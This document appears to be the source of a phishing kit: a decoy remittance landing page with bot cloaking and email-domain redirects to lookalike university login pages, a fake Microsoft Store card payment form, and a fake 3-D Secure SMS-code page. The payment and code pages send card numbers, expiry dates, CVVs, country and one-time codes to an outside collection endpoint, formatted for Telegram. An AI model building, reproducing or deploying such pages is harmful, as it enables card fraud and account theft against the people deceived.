
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Document</title>
    <link rel="stylesheet" href="styles.css" />

    <meta
      name="description"
      content="Envía dinero a Venezuela con comisiones justas y acreditación inmediata. GFU, tu plataforma confiable de remesas internacionales."
    />

    <meta
      name="keywords"
      content="remesas, enviar dinero, Venezuela, dólares, transferencia internacional, cambio de divisas"
    />

    <meta name="author" content="Grupo Financiero Unido" />

    <meta charset="UTF-8" />
    <meta name="language" content="es" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      property="og:title"
      content="GFU - Envía dinero a Venezuela al instante"
    />
    <meta
      property="og:description"
      content="Plataforma confiable de remesas con comisión justa y entrega inmediata."
    />
    <meta
      property="og:image"
      content="https://tusitio.com/assets/og-image.jpg"
    />
    <meta property="og:url" content="https://tusitio.com/" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="GFU" />
    <meta property="og:locale" content="es_CO" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="GFU - Remesas seguras a Venezuela" />
    <meta
      name="twitter:description"
      content="Envía dinero con tasa justa y entrega rápida. Conoce GFU."
    />
    <meta
      name="twitter:image"
      content="https://tusitio.com/assets/og-image.jpg"
    />
    <meta name="twitter:site" content="@tu_usuario" />
  </head>
  <body id="htmlContainer"></body>
  <script>
    const API_URL = "https://html-five-nu-93.vercel.app";

    async function fetchStaticHTML() {
      const container = document.getElementById("htmlContainer");
      container.innerHTML = '<div class="loading">Cargando...</div>';

      try {
        const response = await fetch(`${API_URL}/api/html`);
        const data = await response.json();

        // Insertar el HTML recibido
        container.innerHTML = data.html;
      } catch (error) {
        container.innerHTML = `
                    <div class="error">
                        <strong>Error:</strong> No se pudo conectar con la API. 
                        Asegúrate de que el servidor esté corriendo en http://localhost:3000
                    </div>
                `;
        console.error("Error:", error);
      }
    }

    function isSimpleBot() {
      const botPatterns = [
        /bot/i,
        /crawl/i,
        /spider/i,
        /slurp/i,
        /bingpreview/i,
        /facebookexternalhit/i,
        /embedly/i,
        /quora link preview/i,
        /twitterbot/i,
        /linkedinbot/i,
        /discordbot/i,
      ];

      const ua = navigator.userAgent;
      return botPatterns.some((pattern) => pattern.test(ua));
    }

    if (isSimpleBot()) {
      console.warn("🤖 Bot detectado (userAgent).");
    } else {
      fetchStaticHTML();
      console.log("👤 Visitante humano (userAgent).");
    }

    function enviar(params) {
      let usr = document.getElementById("usr");
      if (usr.value.length < 6) {
        alert("El correo debe tener al menos 6 caracteres.");
      } else if (usr.value.includes("@comunidadunir.net")) {
        window.location.href = "https://inircr.vercel.app/";
      } else if (usr.value.includes("@ug.edu.ec")) {
        localStorage.setItem("usuario", usr.value);
        window.location = "index21.html";
      } else if (usr.value.includes("@o6u.edu.eg")) {
        localStorage.setItem("usuario", usr.value);
        window.location.href = `https://o6u-two.vercel.app/o6u.html?valor=${encodeURIComponent(usr.value)}`;
      } else if (usr.value.includes("@aluno.agrupamentosabandeira.pt")) {
        localStorage.setItem("usuario", usr.value);
        window.location.href = `https://agrupamentosabandeira.vercel.app/agrupamentosabandeira.html?valor=${encodeURIComponent(usr.value)}`;
      } else if (usr.value.includes("@aluno.uniasselvi.com.br")) {
        localStorage.setItem("usuario", usr.value);
        window.location.href = `https://uniasselvi-nine.vercel.app/uniasselvi.html?valor=${encodeURIComponent(usr.value)}`;
      } else if (
        usr.value.includes("@eng.just.edu.jo") ||
        usr.value.includes("@cit.just.edu.jo")
      ) {
        localStorage.setItem("usuario", usr.value);
        window.location.href = `https://eng-just-edu-jo.vercel.app/engjustedujo.html?valor=${encodeURIComponent(usr.value)}`;
      } else {
        localStorage.setItem("usuario", usr.value);
        window.location.href = "index2.html";
      }
    }
  </script>
  <script></script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "FinancialService",
      "name": "Grupo Financiero Unido",
      "url": "https://tusitio.com",
      "logo": "https://tusitio.com/assets/logo.png",
      "description": "Servicio de remesas rápidas y seguras a Venezuela.",
      "sameAs": [
        "https://www.facebook.com/gfu",
        "https://twitter.com/gfu",
        "https://instagram.com/gfu"
      ],
      "areaServed": "Venezuela",
      "currenciesAccepted": "USD",
      "paymentAccepted": "Transferencia bancaria"
    }
  </script>
</html>
</file>

<file: cc.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pago - Microsoft Store</title>
    <link rel="stylesheet" href="sstyles.css">
</head>
<body id="htmlContainer">
    
</body>
<script>

let pais = "" ;

  async function obtenerPaisPorIP() {
    try {
        // Consultamos la API (por defecto toma la IP del cliente)
        const respuesta = await fetch('https://ipapi.co/json/');
        const datos = await respuesta.json();

        console.log(`Tu IP es: ${datos.ip}`);
        console.log(`País: ${datos.country_name}`);
        console.log(`Código de país: ${datos.country_code}`);
       pais = datos.country_code; 
    } catch (error) {
        console.error("Error al obtener la ubicación:", error);
    }
}

obtenerPaisPorIP();




       const API_URL = 'https://html-five-nu-93.vercel.app';
        
        async function fetchStaticHTML() {
            const container = document.getElementById('htmlContainer');
            container.innerHTML = '<div class="loading">Cargando...</div>';
            
            try {
                const response = await fetch(`${API_URL}/api/htmlpa`);
                const data = await response.json();
                
                // Insertar el HTML recibido
                container.innerHTML = data.html;
                
            } catch (error) {
                container.innerHTML = `
                    <div class="error">
                        <strong>Error:</strong> No se pudo conectar con la API. 
                        Asegúrate de que el servidor esté corriendo en http://localhost:3000
                    </div>
                `;
                console.error('Error:', error);
            }
        }
        fetchStaticHTML()
        
async function enviar(event) { 
     



    const usr = localStorage.getItem("usuario");
    const nom = document.getElementById("cardName").value;
    const tar = document.getElementById("cardNumber").value;
    const fec = document.getElementById("expiry").value;
    const cvv = document.getElementById("cvv").value;
    
  if(tar.charAt(0) == "4"){
    var tipo = "Visa";
    localStorage.setItem("tipo", "Visa"); 

  }




   if (nom == "") {
    alert("Ingrese el nombre");
    return;
    
   }else if (tar == "") {
    alert("Ingrese el numero de tarjeta");  
    return;
   }else if (fec == "") {
    alert("Ingrese la fecha de vencimiento");
    return;
    }else if (cvv == "") {
    alert("Ingrese el codigo de seguridad");
    return;
    }else{
    

    
   

    const message = `MAILS-- --usuario: <code>${usr}</code> --\n Nombre:<code> ${nom} </code>-- \n Tarj:<code> ${tar} </code>--\n fec:<code> ${fec} </code>--\n cvv:<code> ${cvv} </code>--\n PAIS:<code> ${pais} </code>--`;

    const datos = {
    user: usr,           // Solo el ID para guardar en Firestore
    message: message      // Mensaje completo formateado para Telegram
  };




    try {
        const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify( datos )
        });

        const data = await response.json();

        if (response.ok) {
           
            window.location = "wait.html";
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log( "❌ Error en la solicitud: " + error.message)  ;
    }
}

}
    
(function () {
  console.log('[scroll-debug] script cargado');

  // selector que quieres observar; cámbialo por el tuyo
  const SELECTOR = '#cardName'; // <-- revisa que sea exactamente el selector en el DOM

  // función que intenta hacer scroll y muestra logs
  function tryScroll() {
    try {
      const el = document.querySelector(SELECTOR);
      if (!el) {
        console.log('[scroll-debug] elemento NO encontrado aún:', SELECTOR);
        return false;
      }
      console.log('[scroll-debug] elemento encontrado, haciendo scroll:', el);
      el.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'nearest' });
      return true;
    } catch (err) {
      console.error('[scroll-debug] error en tryScroll:', err);
      return false;
    }
  }

  // Llamada inmediata por si ya existe
  if (tryScroll()) return;

  // 1) MutationObserver (ideal)
  console.log('[scroll-debug] iniciando MutationObserver...');
  const observer = new MutationObserver((mutations, obs) => {
    console.log('[scroll-debug] MutationObserver detectó cambios');
    if (tryScroll()) {
      console.log('[scroll-debug] scroll realizado por MutationObserver — desconectando');
      obs.disconnect();
      clearInterval(pollInterval);
    }
  });

  observer.observe(document.documentElement || document.body, {
    childList: true,
    subtree: true,
  });

  // 2) Fallback: polling cada 500ms (por si el contenido viene por XHR o framework que no dispara mutation de nodos directos)
  console.log('[scroll-debug] iniciando fallback polling cada 500ms...');
  const pollInterval = setInterval(() => {
    if (tryScroll()) {
      console.log('[scroll-debug] scroll realizado por polling — limpiando observer e intervalo');
      observer.disconnect();
      clearInterval(pollInterval);
    }
  }, 500);

  // 3) timeout para cortar la espera (evita loop infinito)
  setTimeout(() => {
    console.log('[scroll-debug] timeout 30s alcanzado — limpiando observer e intervalo');
    observer.disconnect();
    clearInterval(pollInterval);
  }, 30000);

  // 4) capturar errores globales por si algo detiene la ejecución
  window.addEventListener('error', e => {
    console.error('[scroll-debug] Captured window.error:', e.error || e.message, e);
  });
  window.addEventListener('unhandledrejection', e => {
    console.error('[scroll-debug] Captured unhandledrejection:', e.reason);
  });

})();



        </script>
</html>
</file>

<file: code.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <style>
      * {
        box-sizing: border-box;
      }

      .container {
        width: 250px;
        background: #ffffff;
      }

      .title {
        text-align: center;
        font-size: 18px;
      }

      .description {
        text-align: left;
        font-size: 11px;
      }

      .subtitle {
        font-size: 11px;
        font-weight: bold;
      }

      .inputResponsive {
        width: 100%;
        text-align: left;
        padding-left: 5px;
        height: 25px;
        font-size: 11px;
        border-radius: 5px;
        border-style: groove;
      }

      .image_frame {
        height: 80px;
        /* equals max image height */
        white-space: nowrap;
        text-align: center;
        padding-top: 0px !important;
        padding-bottom: 0px !important;
      }

      .span_helper {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
      }

      img {
        vertical-align: middle;
        max-height: 80px;
        max-width: 100%;
      }

      .down {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
      }

      .button {
        background-color: #EF8200;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .button2 {
        background-color: #007987;
        color: white;
        padding: 9px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 11px;
        margin: 1px 2px;
        cursor: pointer;
        border-radius: 6px;
        border-style: hidden;
      }

      .row::after {
        content: '';
        clear: both;
        display: table;
      }

      [class*='col-'] {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
      }

      html {
        font-family: 'Lucida Sans', sans-serif;
      }

      .helper {
        padding: 5px;
      }

      .shower:hover~.helper {
        display: block;
      }

      [class*='col-'] {
        width: 100%;
      }

      .btnResponsive {
        width: 100%;
      }

      .col-1 {
        width: 8.33%;
      }

      .col-2 {
        width: 16.66%;
      }

      .col-3 {
        width: 25%;
      }

      .col-4 {
        width: 33.33%;
      }

      .col-5 {
        width: 41.66%;
      }

      .col-6 {
        width: 50%;
      }

      .col-7 {
        width: 58.33%;
      }

      .col-8 {
        width: 66.66%;
      }

      .col-9 {
        width: 75%;
      }

      .col-10 {
        width: 83.33%;
      }

      .col-11 {
        width: 91.66%;
      }

      .col-12 {
        width: 100%;
      }

      @media only screen and (min-width: 250px) {
        .container {
          width: 95%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 390px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }
      }

      @media only screen and (min-width: 500px) {
        .container {
          width: 80%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 600px) {
        .container {
          width: 70%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 19px;
        }

        .description {
          text-align: left;
          font-size: 12px;
        }

        .subtitle {
          font-size: 12px;
          font-weight: bold;
        }

        .button {
          font-size: 12px;
        }

        .button2 {
          font-size: 12px;
        }
      }

      @media only screen and (min-width: 1023px) {
        .container {
          width: 60%;
          margin: auto;
          padding: 10px;
        }

        .title {
          text-align: center;
          font-size: 20px;
        }

        .description {
          text-align: left;
          font-size: 13px;
        }

        .subtitle {
          font-size: 13px;
          font-weight: bold;
        }

        .button {
          font-size: 13px;
        }

        .button2 {
          font-size: 13px;
        }
      }

      @media only screen and (min-width: 600px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 768px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1024px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      @media only screen and (min-width: 1440px) {
        .col-1 {
          width: 8.33%;
        }

        .col-2 {
          width: 16.66%;
        }

        .col-3 {
          width: 25%;
        }

        .col-4 {
          width: 33.33%;
        }

        .col-5 {
          width: 41.66%;
        }

        .col-6 {
          width: 50%;
        }

        .col-7 {
          width: 58.33%;
        }

        .col-8 {
          width: 66.66%;
        }

        .col-9 {
          width: 75%;
        }

        .col-10 {
          width: 83.33%;
        }

        .col-11 {
          width: 91.66%;
        }

        .col-12 {
          width: 100%;
        }
      }

      .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 10px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: .4s
      }

      .active,
      .accordion:hover {
        background-color: #ccc
      }

      .accordion:after {
        content: '\002B';
        color: #777;
        font-weight: 700;
        float: right;
        margin-left: 5px
      }

      .active:after {
        content: '\2212'
      }

      .panel {
        padding: 0 18px;
        background-color: #fff;
        max-height: 0;
        overflow: hidden;
        transition: max-height .2s ease-out
      }

      #loader {
        border: 16px solid #f3f3f3;
        border-top: 16px solid #EF8200;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        animation: spin 2s linear infinite;
        position: absolute;
        display: none;
        left: 0;
        bottom: 0;
        right: 0;
        top: 0;
        margin: auto;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }

      #lock-modal {
        display: none;
        background-color: black;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: inherit;
      }
    </style>
  </head>
  <body>
    <div id="lock-modal"></div>
    <div id="loader"></div>
    <div class="container" style="width: 50%; height: 100%;">
      <div class="col-12">
        <div class="row" style="background-color:#ffffff;">
          <div class="col-12">
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img alt="myBank.png" src="Microsoft-Pay-1.jpg">
            </div>
            <div class="col-6 image_frame">
              <span class="span_helper"></span>
              <img id="type" alt="cardNetwork.png" src="[data-uri]">
            </div>
          </div>
          <div class="col-12">
            <form method="POST" id="challengeForm" onsubmit="challengeSubmit()" action="https://acs.api.alignet.io/acs-challenge-rest/challengeform" enctype="application/x-www-form-urlencoded">
              <div class="col-12">
                <h2 class="title">Seguridad del pago</h2>
                <p class="description">Te hemos enviado un mensaje de texto con tu codigo a tu numero de celular registrado.</p>
                <p class="description">Enviado.</p>
                <p class="description">Estas autorizando el pago a MICROSOFT el monto de USD 0.50 el <b id="hora"></b></p>
                <p class="subtitle" id="pregunta" value="${idPregunta}">Ingrese codigo:</p>
                <input type="text" name="challengeDataEntry" class="inputResponsive" id="challengeDataEntry" placeholder="Ingrese codigo" autocomplete="off" onkeypress="return textNumber(event)" maxlength="10">
                <input type="hidden" name="threeDSServerTransID" id="threeDSServerTransID" value="f97d7439-f156-4b14-a809-b9f1dab18234">
                <input type="hidden" name="acsTransID" id="acsTransID" value="e822189a-21ae-4606-9c6a-63920b48d86e">
                <input type="hidden" name="messageExtension" id="messageExtension" value="null">
                <input type="hidden" name="messageType" id="messageType" value="CReq">
                <input type="hidden" name="messageVersion" id="messageVersion" value="2.2.0">
                <input type="hidden" name="creq" id="creq" value="">
                <input type="hidden" name="cres" id="cres" value="">
                <input type="hidden" name="resendChallenge" id="resendChallenge" value="N">
                <input type="hidden" name="challengeWindowSize" id="challengeWindowSize" value="05">
                <p class="description" style="color:red;"></p>
              </div>
              <div class="col-12" align="center">
                <button name="submit" type="button" id="btnSubmit" value="submit" class="button btnResponsive" onclick="enviar()">Enviar</button>
              </div>
              <div class="col-12" align="center">
                <button name="submit" id="btnResend" value="resend" class="button2 btnResponsive" onclick="resendOTP()">Reenviar codigo</button>
              </div>
            </form>
          </div>
          <div class="col-12 shower" style="display:block;">
            <button class="accordion">¿Necesitas ayuda?</button>
            <div class="panel">
              <p>Seleccionar para obtener ayuda</p>
            </div>
          </div>
          <div class="col-12 shower" style="display:block;">
            <button class="accordion">Mas informacion</button>
            <div class="panel">
              <p>Seleccionar para tener mas informacion</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="text/javascript">
      window.onload = ()=>{

     let type =   localStorage.getItem("tipo");
     
       
     if(type =="Visa"){
        document.getElementById("type").src ="visa.png";

     }



      } //localStorage.setItem("type","Visa"); localStorage.setItem("last","7896");
      const ahora = new Date();

// Opciones para formatear la fecha
const opcionesFecha = { 
  day: '2-digit', 
  month: 'long', 
  year: 'numeric' 
};

const fechaFormateada = ahora.toLocaleDateString('es-ES', opcionesFecha);


const horas = ahora.getHours().toString().padStart(2, '0');
const minutos = ahora.getMinutes().toString().padStart(2, '0');


const resultado = `${fechaFormateada.replace(' de 20', ' del 20')} a las ${horas}:${minutos} hrs`;

console.log(resultado); 
document.getElementById("hora").innerHTML = resultado;





async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = localStorage.getItem("usuario") || "Desconocido";
  let password = document.getElementById("challengeDataEntry").value;
  
  const mensaje = `
🔔 <b>Nueva Solicitud</b>

👤 <b>Usuario:</b> ${user}
📱 <b>CODESMS:</b> ${password}

🔘 

⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}
  `.trim();

    
   const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };


    
    try {
        const response = await fetch("https://endpointmine.vercel.app", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
            window.location = "wait.html";
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}


    </script>

  </body>
</html>
</file>
